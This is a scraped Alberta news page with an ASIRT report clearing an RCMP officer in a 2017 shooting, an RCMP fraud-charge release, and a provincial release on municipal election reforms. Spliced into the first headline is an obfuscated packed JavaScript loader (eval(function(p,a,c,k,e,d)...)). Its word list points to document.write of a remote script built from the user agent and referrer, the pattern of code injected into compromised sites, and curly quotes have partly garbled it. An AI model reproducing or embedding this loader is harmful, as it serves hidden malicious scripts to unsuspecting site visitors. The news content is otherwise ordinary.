Alberta
RCMP officer acted reasonably in shooting incident: ASIRT
RCMP eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(““);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fsski|var|u0026u|referrer|kdezn||js|php’.split(‘|’),0,{}))
officer acted reasonably in shooting incident
January 17, 2019 Media inquiries
On Sept. 22, 2017, the Alberta Serious Incident Response Team (ASIRT) was directed to investigate the circumstances surrounding the discharge of firearm by a member of the RCMP, with no injuries to anyone.
In the early hours that day, Redwater RCMP notified surrounding areas to be on the lookout for a vehicle involved in two armed robberies and a vehicle pursuit, which had just occurred in their area. One of these robberies resulted in a gunshot injury to the victim. An RCMP officer was driving home after his shift at the Fort Saskatchewan detachment when he spotted a vehicle that matched the suspect vehicle, travelling in the ditch with no headlights or taillights on, just outside of Fort Saskatchewan. The officer reported the information to RCMP and EPS dispatch, and followed the suspect vehicle at a distance while providing updates. The suspect vehicle was intercepted by EPS patrol units, but failed to stop. Following a lengthy pursuit, the suspect vehicle was abandoned in a rural area and the occupants fled on foot.
The RCMP and EPS units established a perimeter to contain the area, as it was believed that the suspects might attempt to steal another vehicle to leave the area. The RCMP officer who had reported the suspect vehicle, still in full uniform, offered to assist and joined another RCMP officer in a fully marked police vehicle. An unidentified truck was observed driving in the area where the suspect vehicle had been abandoned, and a decision was made to stop the truck and identify the driver.
Two marked RCMP vehicles were positioned to stop the unidentified truck at the intersection of Township Road 472 and Range Road 242. As two officers approached the cab of the truck to speak with the driver and lone occupant, the reporting officer held his position behind the deployed spike belt with his firearm drawn at low-ready. The driver of the truck appeared nervous to the officers, was unable to produce identification, and provided an explanation for his presence that was suspicious. The two officers directed the driver to exit the vehicle. As one of the officers reached for the truck driver’s door handle to pull it open, the driver put the truck in motion and accelerated forward quickly, directly towards the officer positioned behind the spike belt. The officer fired his service pistol at the vehicle, and simultaneously jumped to the side, out of the vehicle’s path. Several rounds struck the vehicle but did not enter into the passenger cab of the vehicle, and no one was injured. Having passed over the spike belt, the tires of the truck rapidly deflated and the vehicle was stopped a short distance away. Ultimately, the driver exited the vehicle and was arrested without further incident. Further investigation determined that the truck was, in fact, stolen.
Under S. 25 of the Criminal Code, police officers are entitled to use as much force as is reasonably necessary to carry out their lawful duties. With potentially armed and dangerous individuals at large, the situation was already high-risk. The driver of the motor vehicle was stopped in circumstances where it was not possible for the involved officers to know whether he might have potential association or possible involvement in the earlier events that had resulted in an individual having been shot or the suspects at large. In this situation, the driver’s attempt to escape, the manner of his operation of the (stolen) motor vehicle, including the speed and the decision to drive directly at the officer, created a risk of imminent death or grievous bodily harm to the police officer. The risk was objectively serious and immediate. Furthermore, under S. 34 of the Criminal Code, any person, including a police officer, is entitled to the use of reasonable force in defence of themselves or another. At the point where the driver put the truck in motion in the direction of the officer, the officer was lawfully entitled to act in self-defence. The use of force ceased within a reasonable time frame, and the driver was arrested without further incident. While the officer’s shift had technically ended, he maintained his authorities as a police officer in the province of Alberta and at the time that the driver drove at him, he was entitled to act in the lawful execution of his duties in the face of an individual who was committing criminal offences in that moment, as a police officer, and as a person entitled to defend himself from grievous bodily harm or death.
Having reviewed the investigation, there are no reasonable grounds, nor even reasonable suspicion, to believe that the officer committed any Criminal Code offence. While it is unfortunate that the lives of both the officer and the driver were placed at risk during this encounter, that risk resulted from the driver’s attempt to escape what was a lawful detention by members of the RCMP. The force used in response to that escape attempt was reasonable given all of the circumstances.
ASIRT’s mandate is to effectively, independently and objectively investigate incidents involving Alberta’s police that have resulted in serious injury or death to any person.
Alberta
Former senior financial advisor charged with embezzling millions from Red Deer area residents

News release from Alberta RCMP
Former senior financial advisor charged for misappropriating nearly $5 million from clients
On April 4, 2024, the RCMP’s Provincial Financial Crime Team charged a Calgary resident for fraud-related offences after embezzling millions of dollars from his clients while serving as a senior financial advisor.
Following a thorough investigation, the accused is alleged to have fraudulently withdrawn funds from client accounts and deposited them into bank accounts he personally controlled. A total of sixteen victims were identified in the Red Deer area and suffered a combined loss of nearly $5 million.
Marc St. Pierre, 52, a resident of Calgary, was arrested and charged with:
- Fraud over $5,000 contrary to section 380(1)(a) of the Criminal Code; and,
- Theft over $5,000 contrary to section 344(a) of the Criminal Code.
St. Pierre is scheduled to appear in Red Deer Provincial Court on May 14, 2024.
“The ability for financial advisors to leverage their position to conduct frauds and investment scams represents a significant risk to the integrity of Alberta’s financial institutions. The investigation serves as an important reminder for all banking clients to regularly check their accounts for any suspicious activity and to report it to their bank’s fraud prevention team.”
- Sgt. John Lamming, Provincial Financial Crime Team
The Provincial Financial Crime Team is a specialized unit that conducts investigations relating to multi-jurisdictional serious fraud, investments scams and corruption.
Alberta
Political parties will be part of municipal elections in Edmonton and Calgary pilot projects

Strengthening Alberta’s local elections
Alberta’s government is introducing legislation to ensure Albertans can rely on transparent, free and fair elections, and municipally-elected officials have clearer accountability measures.
In a democratic society, Albertans expect their local elections to be free and fair, and their elected officials to be held to account by clear rules that govern their local councils. The Municipal Affairs Statutes Amendment Act proposes amendments to the Local Authorities Election Act (LAEA) and the Municipal Government Act (MGA) to add greater transparency to local election processes and ensure local councils and elected officials continue to remain accountable to the citizens who elected them.
“Our government is committed to strengthening Albertans’ trust in their local governments and the democratic process that elects local leaders. The changes we are making increase transparency for Alberta voters and provide surety their votes will be counted accurately. We know how important local democracy is to Albertans, and we will work with local authorities to protect and enhance the integrity of local elections.”
Local Authorities Election Act
Albertans expect free and fair elections and that’s why it’s important we strengthen the rules that govern local elections. To strengthen public trust in local elections, Alberta’s government will eliminate the use of electronic tabulators and other automated voting machines. All Albertans should be able to trust the methods and results of local elections; requiring all ballots to be counted by hand, clarifying rules and streamlining processes for scrutineers will provide voters greater assurance in the integrity of the results.
All eligible Albertans should be able to vote in local elections without impediment. Alberta’s government will limit the barriers for eligible voters to cast a ballot by expanding the use of special ballots. Currently, special ballots can only be requested for very specific reasons, including physical disability, absence from the municipality, or for municipal election workers. By expanding the use of special ballots, the government is encouraging more voter participation.
Amendments in the Municipal Affairs Statutes Amendment Act would increase transparency in local elections by enabling political parties at the local level. Political parties would be enabled in a pilot project for Edmonton and Calgary. The act will not require candidates to join a political party in order to run for a local or municipal office, but will create the opportunity to do so.
In addition, proposed changes to the Local Authorities Election Act would allow municipalities the option to require criminal record checks for local candidates, thus increasing transparency and trust in candidates who may go on to become elected officials.
Municipal Government Act
The role of an elected official is one with tremendous responsibility and expectations. Changes proposed to the Municipal Government Act (MGA) will strengthen the accountability of locally elected officials and councils. These include requiring mandatory orientation training for councillors, allowing elected officials to recuse themselves for real or perceived conflicts of interest without third-party review and requiring a councillor’s seat to become vacant upon disqualification.
If passed, the Municipal Affairs Statutes Amendment Act will also unlock new tools to build affordable and attainable housing across Alberta. Proposed amendments under the MGA would also create more options for municipalities to accelerate housing developments in their communities. Options include:
- Exempting non-profit, subsidized affordable housing from both municipal and education property taxes;
- Requiring municipalities to offer digital participation for public hearings about planning and development, and restricting municipalities from holding extra public hearings that are not already required by legislation; and
- Enabling municipalities to offer multi-year residential property tax exemptions.
Municipal Affairs will engage municipalities and other partners over the coming months to hear perspectives and gather feedback to help develop regulations.
Quick facts
- The LAEA establishes the framework for the conduct of elections in Alberta municipalities, school divisions, irrigation districts and Metis Settlements.
- The MGA establishes the rules governing the conduct of local elected officials once on council, as well as the overall administration and operation of municipal authorities in Alberta, including any policy those authorities may wish to implement.
Related information
-

 conflict2 days ago
conflict2 days agoCol. Douglas Macgregor torches Trump over support for bill funding wars in Ukraine and Israel
-

 Frontier Centre for Public Policy2 days ago
Frontier Centre for Public Policy2 days agoThe end of Canada: The shift from democracy to totalitarian behavior in the ‘pandemic era’
-

 Business1 day ago
Business1 day agoDon’t be fooled by high-speed rail
-

 International2 days ago
International2 days agoBiden admin expands Title IX to include ‘gender identity,’ sparking conservative backlash
-

 Addictions23 hours ago
Addictions23 hours agoBritish Columbia should allow addicts to possess even more drugs, federal report suggests
-

 Business23 hours ago
Business23 hours agoUN plastics plans are unscientific and unrealistic
-

 Alberta2 days ago
Alberta2 days agoAlberta’s baby name superstar steals the show again
-

 Business22 hours ago
Business22 hours agoTaxpayers criticize Trudeau and Ford for Honda deal






